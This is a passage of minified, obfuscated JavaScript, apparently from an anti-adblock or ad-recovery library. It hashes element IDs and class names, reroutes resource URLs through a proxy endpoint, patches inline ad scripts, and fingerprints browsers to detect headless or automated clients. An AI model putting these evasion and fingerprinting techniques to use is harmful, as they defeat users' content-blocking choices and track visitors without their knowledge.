o[s(411)]("{{")&&o[s(730)]("}}")?o:o[s(411)](".")&&!o[s(411)]("./")&&!o[s(411)](s(2912))||o[s(411)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1755)],attributeFilter:e[s(2376)]}):e[s(3119)]&&!e[s(3119)](o)?o:(u&&a===ht.MN[s(2756)]&&(a=ht.MN[s(1229)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(418)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2376)]&&!e[n(2376)](t)?t:n(2849)[n(1955)]((0,nu.md)(t[n(798)](5))[n(1554)]()),c=t=>e[n(1962)]&&e[n(1962)](t)?n(956)+(0,nu.md)(t[n(1554)]()):t}else n(1830)===e[n(844)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2695)]:t,a=t=>(0,nu._)(t[n(798)](5))?n(2849)+(0,nu.ks)(t[n(798)](5)[n(1554)]()):t,c=t=>t[n(411)](n(956))&&(0,nu._)(t[n(798)](3))?(0,nu.ks)(t[n(798)](3)):t):n(1062)===e[n(844)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3274)])[r(418)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=ql(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2361)](t);const g=l[r(1464)]>=3&&r(550)===l[l[r(1464)]-3][r(2294)];if(r(334)===t[r(846)])t[r(2294)]=o(t[r(2294)]);else if(r(357)===t[r(846)])t[r(2294)]=o(t[r(2294)]);else if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&t[r(2294)][r(2294)][r(411)](r(2849)))t[r(2294)][r(2294)]=a(t[r(2294)][r(2294)]);else if(r(2179)!==t[r(846)]||r(354)!==t[r(2294)][r(846)]||"id"!==t[r(2294)][r(2294)]&&r(2206)!==t[r(2294)][r(2294)]&&r(1513)!==t[r(2294)][r(2294)]||r(389)!==(null===(i=t[r(3173)])||void 0===i?void 0:i[r(846)]))if(r(2179)!==t[r(846)]||r(354)!==t[r(2294)][r(846)]||r(2992)!==t[r(2294)][r(2294)]&&r(1914)!==t[r(2294)][r(2294)]||r(389)!==(null===(u=t[r(3173)])||void 0===u?void 0:u[r(846)]))if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&r(3215)===t[r(2294)][r(2294)]&&r(389)===(null===(d=t[r(3173)])||void 0===d?void 0:d[r(846)])&&(t[r(3173)][r(3173)][r(2918)](r(2992))||t[r(3173)][r(3173)][r(2918)](r(1914)))){if(r(975)===e[r(844)]){const e=ru(t[r(3173)][r(3173)]);e!==t[r(3173)][r(3173)]&&(t[r(3173)][r(3173)]=t[r(3173)][r(3173)]+", "+e)}else if(r(1830)===e[r(844)]){const e=(b=t[r(3173)][r(3173)])[r(2918)](r(2992))||b[r(2918)](r(1914))?b=(b=(b=(b=b[r(636)](/(^width\s*:)   /g,"$1"))[r(636)](/([^-]width\s*:)   /g,"$1"))[r(636)](/(^height\s*:)   /g,"$1"))[r(636)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3173)][r(3173)]&&(t[r(3173)][r(3173)]=e)}}else if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&r(2428)===t[r(2294)][r(2294)]&&r(389)===(null===(h=t[r(3173)])||void 0===h?void 0:h[r(846)]))r(975)===e[r(844)]?t[r(3173)][r(3173)]=mu(t[r(2371)],t[r(3173)][r(3173)],o):t[r(3173)][r(3173)]=o(t[r(3173)][r(3173)]);else if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&"id"===t[r(2294)][r(2294)]&&r(354)===(null===(m=t[r(3173)])||void 0===m?void 0:m[r(846)]))r(975)===e[r(844)]?t[r(3173)][r(2294)]=mu(t[r(2371)],t[r(3173)][r(2294)],o):t[r(3173)][r(2294)]=o(t[r(3173)][r(2294)]);else if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&r(3015)===t[r(2294)][r(2294)]&&r(354)===(null===(f=t[r(3173)])||void 0===f?void 0:f[r(846)]))e[r(844)],t[r(2294)][r(2294)]=o(t[r(2294)][r(2294)]);else if(r(2179)===t[r(846)]&&r(354)===t[r(2294)][r(846)]&&r(2068)===t[r(2294)][r(2294)]&&r(389)===(null===(p=t[r(3173)])||void 0===p?void 0:p[r(846)]))r(975)===e[r(844)]?t[r(3173)][r(3173)]=mu(t[r(2371)],t[r(3173)][r(3173)],o):t[r(3173)][r(3173)]=o(t[r(3173)][r(3173)]);else if(g&&r(389)===t[r(846)])t[r(3173)]=s(t[r(3173)],ht.MN[r(2756)]);else if(r(697)===t[r(846)])t[r(3173)]=s(t[r(3173)],g?ht.MN[r(2756)]:ht.MN[r(697)]);else if(r(2823)===t[r(846)])t[r(503)][r(595)][r(2273)]((t=>{const n=r;n(1238)===t[n(846)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1960)](t[n(3173)])&&(t[n(3173)]=fu({...e,stylesheet:t[n(3173)],context:n(1701)}))}));else if(r(1238)===t[r(846)]&&t[r(3173)][r(1771)]()[r(411)](r(3217))&&t[r(3173)][r(1771)]()[r(730)](")")){const e=t[r(3173)][r(1771)]()[r(798)](4,-1)[r(1771)](),n=e[r(2899)](/^'(.*)'$/),i=e[r(2899)](/^"(.*)"$/);let o="";o=n?"'"[r(1955)](s(n[1],ht.MN[r(697)]),"'"):i?'"'[r(1955)](s(i[1],ht.MN[r(697)]),'"'):s(e,ht.MN[r(697)]),t[r(3173)]=t[r(3173)][r(636)](e,o)}else r(2290)===t[r(846)]&&(t[r(2294)]=c(t[r(2294)]));else r(975)===e[r(844)]?t[r(3173)][r(3173)]=r(793)+t[r(3173)][r(3173)]:t[r(3173)][r(3173)]=t[r(3173)][r(3173)][r(411)](r(793))?t[r(3173)][r(3173)][r(798)](3):t[r(3173)][r(3173)];else r(975)===e[r(844)]?t[r(3173)][r(3173)]=mu(t[r(2371)],t[r(3173)][r(3173)],o):t[r(3173)][r(3173)]=o(t[r(3173)][r(3173)]);var b},leave(t){l[n(816)]()}}),Bl(u)}l(6411);const pu=[],gu={};var bu=l(5879);const wu=e=>_t.A[t(2030)]()[t(337)][t(1478)](e,/[A-Z]/g,(e=>"-"[t(1955)](e[t(1554)]())));var vu=l(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1711)](),!s[n(2918)]("<"))return s;s[n(2918)](n(2882))&&(s=_t.A[n(2030)](i)[n(337)][n(1478)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1262)]),h=_t.A[n(2030)](i)[n(1972)][n(1478)](d,s,n(1997)),m=h[n(1728)](n(589)),f=(null==m?void 0:m[n(3255)](n(418)))||a||_t.A[n(2030)](i)[n(2503)][n(2030)][n(3093)](i[n(2604)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2030)]()[n(900)][n(1478)](h,n(3260));p&&p[n(2545)](),_t.A[n(2030)](i)[n(1304)][n(1478)](h,n(3243))[n(2273)]((t=>{!function(t,e){const n=a1D;if(pu[n(2918)](e))return;const r=t[n(2342)][n(2456)](t,e);if(r){if(!r[n(2120)])return;if(r[n(2030)]||r[n(1625)])return}try{if(e[n(2899)](/^\d+$/))return;gu[e]=t[e],t[n(2342)][n(3262)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2030)](t)[r(900)][r(1478)](t[r(2604)],r(3323)[r(1955)](n,'"]'));if(i)return i[r(2005)];const o=_t.A[r(2030)](t)[r(1304)][r(1478)](t[r(2604)],"#"+n);if(1===o[r(1464)])return o[0];if(o[r(1464)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(860)](n(2543),t[n(1711)]())}pu[n(2361)](e)}(i,t.id)}));let g="";return s[n(2918)](n(1616))?g=h[n(1877)][n(1645)]:s[n(2918)](n(2424))&&s[n(2918)](n(2194))?g=h[n(2173)][n(1645)]+h[n(1876)][n(1645)]:s[n(2918)](n(2424))&&!s[n(2918)](n(496))?g=h[n(2173)][n(1645)]:s[n(2918)](n(2194))?(_t.A[n(2030)]()[n(760)][n(2030)][n(1478)](h[n(2173)])&&(g+=h[n(2173)][n(1645)]),g+=h[n(1876)][n(1645)]):g=_t.A[n(2030)]()[n(760)][n(2030)][n(1478)](h[n(2173)])+_t.A[n(2030)]()[n(760)][n(2030)][n(1478)](h[n(1876)]),n(2871)===(null===(r=h[n(1766)])||void 0===r?void 0:r[n(2294)])&&(g=n(947)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2264)][n(2174)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2264)][e(808)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2918)](e(1255)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(716)][e(1554)]();if(e(2670)===h||e(2105)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2428));t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(697)],baseUrl:o,endpoint:rt.A[e(3109)]}));const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1348));n&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1348),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1D,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(3210)](t));){const t=i[1][e(1771)]();if(t[e(2918)](" ")){const r=t[e(1009)](/\s+/);n[e(2361)]({url:r[0],size:r[1]})}else n[e(2361)]({url:t})}return n}(i)[n(316)]((t=>{const e=n;let i;return i=l&&!l(t[e(1205)])?t[e(1205)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1205)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(472)]?""[e(1955)](i," ")[e(1955)](t[e(472)]):i}))[n(1935)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3109)],urlFilter:c}));const a=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2589));a&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2589),function(t,n,r){const i=e;return n?n[i(1009)](" ")[i(316)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(697)],baseUrl:r,endpoint:rt.A[i(3109)],key:(0,vu.x)()})))[i(1935)](" "):n}(r,a,_t.A[e(2030)](s)[e(2503)][e(2030)][e(3093)](s[e(2604)])))}else if(e(2712)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2428));if(t)d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2001)],baseUrl:o,endpoint:rt.A[e(3109)]}));else{let t=_t.A[e(2030)](s)[e(760)][e(2030)][e(1478)](i);t&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,/\bwindow\.location\b/g,e(2054)),_t.A[e(2030)](s)[e(760)][e(1625)][e(1478)](i,t)),t[e(2918)](e(2419))&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3360)),_t.A[e(2030)](s)[e(760)][e(1625)][e(1478)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(776)in r)||e(2003)!==r[e(776)]||(t[e(2918)](e(747))&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,e(747),e(795)),_t.A[e(2030)](s)[e(760)][e(1625)][e(1478)](i,t)),t[e(2918)](e(1326))&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,e(1326),e(1362)),_t.A[e(2030)](s)[e(760)][e(1625)][e(1478)](i,t)),t[e(2918)](e(2639))&&t[e(2918)](e(1534))&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,e(2639),e(1854)),t=_t.A[e(2030)](s)[e(337)][e(1478)](t,e(1898),e(1077)),t[e(2918)](e(1942))?t+=e(2576):t+=e(2069),_t.A[e(2030)](s)[e(760)][e(1625)][e(1478)](i,t)))}}else if(e(3320)===h){var m;const t=null===(m=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1437)))||void 0===m?void 0:m[e(1554)](),n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(418)),a=_t.A[e(2030)](s)[e(3361)][e(1478)](i,"as");if(n&&d(n)){const c=e(1701)===t||e(1425)===t&&e(3215)===a?ht.MN[e(2756)]:e(1425)===t&&e(2712)===a?ht.MN[e(2001)]:ht.MN[e(697)];_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(418),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(3109)]}))}}else if(e(970)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2428));if(t&&t[e(411)](e(1989))){const n=ku(t,r,s);_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),n)}else t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1179)],baseUrl:o,endpoint:rt.A[e(3109)]}));const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2423));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3109)]+e(1461),kind:ht.MN[e(2001)],baseUrl:_t.A[e(2030)](s)[e(2503)][e(2030)][e(3093)](s[e(2604)]),endpoint:rt.A[e(3109)]});n[e(2918)](t)?_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2423),yu({_window:s,protectUrlContext:r,html:n})):_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2423),e(635)[e(1955)](bu.K,e(1558))[e(1955)](t,e(1361))[e(1955)]((0,vu.x)().id,e(1982))+yu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(418));t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(666)],baseUrl:o,endpoint:rt.A[e(3109)]}));const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(339));e(1909)==typeof n&&n[e(2918)](e(2940))&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(339),e(2078)[e(1955)](btoa(n),e(3207)));const a=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2504));e(1909)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2030)](s)[e(1157)][e(1478)](i,e(2504)),_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2849)+(0,nu.md)(e(2504)),a))}else if(e(344)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2428));t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(697)],baseUrl:o,endpoint:rt.A[e(3109)]}));const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(3131));n&&d(n)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(3131),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(697)],baseUrl:o,endpoint:rt.A[e(3109)]}))}else if(e(1996)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2428));t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2428),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(697)],baseUrl:o,endpoint:rt.A[e(3109)]}))}else if(e(2498)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2322)),n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(3076));t&&d(t)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2322),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3206)===n?ht.MN[e(666)]:ht.MN[e(1179)],baseUrl:o,endpoint:rt.A[e(3109)]})),n&&![e(3206),e(700),e(1365),e(383)][e(2918)](n)&&u(n)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(3076),(0,nu.md)(n))}else if(e(1623)===h||"g"===h){const t=[e(2306),e(3016),e(578),e(465),e(1524),e(694),e(2765),e(541)];for(const n of t){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,n);if(t){const o=hu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2030)](s)[e(2750)][e(1478)](i,n,o)}}const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1366));if(n&&e(1909)==typeof n)if(n[e(411)]("#")&&u(n[e(798)](1)))_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1366),"#"+(0,nu.md)(n[e(798)](1)));else{const t=new URL(n,o);d(t[e(418)])&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1366),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(697)],endpoint:rt.A[e(3109)]}))}}else if(e(938)===h){const t=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1513));if(t&&e(1909)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1513),n)}}else if(e(3215)===h){if(e(1314)===i[e(3255)](e(1177))&&!(0,ht.Gy)(r)){let t=_t.A[e(2030)](s)[e(2327)][e(2030)][e(1478)](i);t&&(t=_t.A[e(2030)](s)[e(337)][e(1478)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2030)](s)[e(2327)][e(1625)][e(1478)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3215)!==o[n(716)][n(1554)]())return;const u=_t.A[n(2030)](r)[n(2327)][n(2030)][n(1478)](o);u&&_t.A[n(2030)](r)[n(2327)][n(1625)][n(1478)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2030)](s)[e(385)][e(2030)][e(1478)](i);for(const t of Array[e(721)](f))u(t)&&f[e(636)](t,(0,nu.md)(t));const p=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1712));p&&u(p)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1712),(0,nu.zp)(p));const g=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2206));g&&u(g)&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2206),(0,nu.md)(g));const b=_t.A[e(2030)](s)[e(3155)][e(2030)][e(1478)](i);b&&u(b)&&_t.A[e(2030)](s)[e(3155)][e(1625)][e(1478)](i,(0,nu.md)(b));const w=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(2992));i instanceof s[e(2911)]&&w&&e(1909)==typeof w&&w[e(1464)]>0&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(2992),e(793)+w);const v=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(1914));i instanceof s[e(2911)]&&v&&e(1909)==typeof v&&v[e(1464)]>0&&_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(1914),e(793)+v);const y=_t.A[e(2030)](s)[e(3361)][e(1478)](i,e(3215));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3109)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(975),context:n(1777),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(730)](";")&&!d[n(730)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2030)](s)[e(2750)][e(1478)](i,e(3215),t)}const x=[e(3178),e(1387)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2030)](s)[e(3361)][e(1478)](i,t);n&&(_t.A[e(2030)](s)[e(1157)][e(1478)](i,t),_t.A[e(2030)](s)[e(2750)][e(1478)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2911)]){const t=_t.A[e(2030)](s)[e(3346)][e(2030)][e(1478)](i),n=Object[e(2739)](t);for(const r of n){const n=wu(r);k=e(2849)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(591)])for(let t=0;t<i[e(408)][e(1856)][e(1464)];t++)xu({_window:s,protectUrlContext:r,node:i[e(408)][e(1856)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1856)][n(2273)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1464)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(411)](r(1989)))return e;const o=decodeURIComponent(e[r(798)](15));if(!o[r(2918)](rt.A[r(3109)])){const t=r(635)[r(1955)](bu.K,r(1558))[r(1955)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3109)]+r(1461),kind:ht.MN[r(2001)],baseUrl:_t.A[r(2030)](i)[r(2503)][r(2030)][r(3093)](i[r(2604)]),endpoint:rt.A[r(3109)]}),r(1361))[r(1955)]((0,vu.x)().id,r(1982))+yu({_window:i,protectUrlContext:n,html:o});return r(1989)+encodeURIComponent(t)}return e};var Au=l(7499),_u=l(8125),zu=l(3268);const Su=class{static[t(1491)](){const e=t;var n,r;let i=arguments[e(1464)]>0&&void 0!==arguments[0]?arguments[0]:e(3061),o=!(arguments[e(1464)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2590)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2511)+(0,zu.t)(i+"_"+a),d=e(2511)+(0,zu.t)(i+"_"+c),h=e(2511)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=l(2997),Tu=l(4087),Nu=l(8542),Du=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(582)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3275)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3286)][n(1536)][n(1478)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1D;function a(t){const e=a1D;try{l(r[e(2330)](t))}catch(t){o(t)}}function c(t){const e=a1D;try{l(r[e(2221)](t))}catch(t){o(t)}}function l(t){const e=a1D;var r;t[e(2199)]?i(t[e(3173)]):(r=t[e(3173)],r instanceof n?r:new n((function(t){t(r)})))[e(2143)](a,c)}l((r=r[s(3093)](t,e||[]))[s(2330)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2643)==typeof Symbol&&(a[Symbol[r(2235)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1D;if(i)throw new TypeError(r(395));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2286)]:t[0]?o[r(2221)]||((s=o[r(2286)])&&s[r(1478)](o),0):o[r(2330)])&&!(s=s[r(1478)](o,t[1]))[r(2199)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3173)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(938)]++,{value:t[1],done:!1};case 5:c[r(938)]++,o=t[1],t=[0];continue;case 7:t=c[r(1236)][r(816)](),c[r(1392)][r(816)]();continue;default:if(!((s=(s=c[r(1392)])[r(1464)]>0&&s[s[r(1464)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(938)]=t[1];break}if(6===t[0]&&c[r(938)]<s[1]){c[r(938)]=s[1],s=t;break}if(s&&c[r(938)]<s[2]){c[r(938)]=s[2],c[r(1236)][r(2361)](t);break}s[2]&&c[r(1236)][r(816)](),c[r(1392)][r(816)]();continue}t=n[r(1478)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Uu(e,n,r){const i=t;if(r||2===arguments[i(1464)])for(var o,s=0,a=n[i(1464)];s<a;s++)!o&&s in n||(o||(o=Array[i(3286)][i(798)][i(1478)](n,0,s)),o[s]=n[s]);return e[i(1955)](o||Array[i(3286)][i(798)][i(1478)](n))}Object[t(2074)],Object[t(2074)],t(2643)==typeof SuppressedError&&SuppressedError;var Ou=t(1888),Iu=t(2402),Wu=t(890),Ru=t(2701),Fu=t(1006),Qu=t(674),Hu=function(t){function e(n,r){const i=a1D;var o=t[i(1478)](this,r)||this;return o[i(754)]=n,o[i(2294)]=i(722),Object[i(582)](o,e[i(3286)]),o}return function(t,e){const n=a1D;if(n(2643)!=typeof e&&null!==e)throw new TypeError(n(3044)+String(e)+n(1664));function r(){this[n(2307)]=t}Cu(t,e),t[n(3286)]=null===e?Object[n(2074)](e):(r[n(3286)]=e[n(3286)],new r)}(e,t),e}(Error);function Vu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1D;switch(i[o(938)]){case 0:return e={},n=Object[o(2739)](t),[4,Promise[o(2694)](n[o(316)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1D;switch(c[l(938)]){case 0:r=t[n],c[l(938)]=1;case 1:return c[l(1392)][l(2361)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3173)]=c[l(712)](),a[l(754)]=0,a),[3,4];case 3:return s=c[l(712)](),e[n]=s instanceof Hu?{state:s[l(754)],error:""[l(1955)](s[l(2294)],": ")[l(1955)](s[l(2421)])}:{state:-3,error:s instanceof Error?""[l(1955)](s[l(2294)],": ")[l(1955)](s[l(2421)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(712)](),[2,e]}}))}))}function Pu(e,n){return-1!==e[t(1445)](n)}function qu(e,n){return-1!==e[t(1445)](n)}function Bu(e){return Object[t(1840)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1464)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1909)==typeof t){if(Pu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2073)in t)return t[n(2073)](e);for(var i=0;i<t[n(1464)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1960)](e)})))return{value:!0}},s=0,a=r;s<a[n(1464)];s++){var c=o(a[s]);if(n(2761)==typeof c)return c[n(3173)]}return!1}function Xu(e){return e[t(588)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2436)];return 0===r[n(754)]&&(/headless/i[n(1960)](r[n(3173)])?Fu:/electron/i[n(1960)](r[n(3173)])?Ou:/slimerjs/i[n(1960)](r[n(3173)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(506)];return 0===r[n(754)]&&(Zu(r[n(3173)],n(890),n(1256),n(2916))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1444)];return 0===r[n(754)]&&(/PhantomJS/i[n(1960)](r[n(3173)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2785)],i=e[n(1931)],o=e[n(443)];if(0===r[n(754)]&&0===i[n(754)]&&0===o[n(754)]){var s=r[n(3173)];return n(674)!==o[n(3173)]&&(37===s&&!Pu([n(1686),n(693)],o[n(3173)])||39===s&&!Pu([n(3233)],i[n(3173)])||33===s&&!Pu([n(438)],o[n(3173)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3289)][n(754)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(787)];if(0===r[n(754)]&&0===r[n(3173)][n(1464)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2754)],i=e[n(1931)];return 0===i[n(754)]&&n(3017)===i[n(3173)]&&(0===r[n(754)]&&r[n(3173)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2055)];if(0===r[n(754)]&&!r[n(3173)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var 